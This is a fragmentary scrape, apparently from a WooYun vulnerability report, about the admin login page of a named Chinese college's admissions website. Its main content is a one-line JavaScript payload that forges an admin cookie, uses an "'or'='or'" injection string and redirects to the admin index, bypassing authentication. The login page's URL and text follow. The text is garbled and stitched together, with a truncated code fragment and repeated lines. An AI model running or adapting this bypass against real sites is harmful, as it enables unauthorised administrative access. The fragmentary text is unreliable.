 pe("'or'='or'")); alert(document.cookie="admindj="+escape("1"));location.href="admin_index.asp";
http://www.nclggq.com/szwyadmin/login.asp javascript
http://www.nclggq.com/szwyadmin/login.asp javascript 好搜 搜索
南昌理工学院
后台管理
请先登录 login
用户名
密 码
验证码 90132
登 录 关 闭
2015-6-27 22:02:18 版权：南昌理工学院招生信息网http://www.nclggq.com
www.wooyun.org